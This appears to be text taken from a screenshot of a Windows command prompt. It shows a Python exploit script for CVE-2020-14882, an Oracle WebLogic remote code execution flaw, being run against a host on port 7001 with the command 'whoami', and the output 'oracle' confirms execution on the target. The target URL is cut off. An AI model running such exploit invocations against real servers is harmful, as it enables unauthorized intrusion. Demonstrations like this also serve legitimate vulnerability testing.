 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19042.804]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\99707\Downloads\CVE-2020-14882_ALL-master\CVE-2020-14882_ALL-master>python3 CVE-2020-14882_ALL.py -u  http:
7001 -c "whoami"
CVE-2020-14882
Author:GGyao
Github:https://github.com/GGyao
[+] Command success result:
oracle
C:\Users\99707\Downloads\CVE-2020-14882_ALL-master\CVE-2020-14882_ALL-master>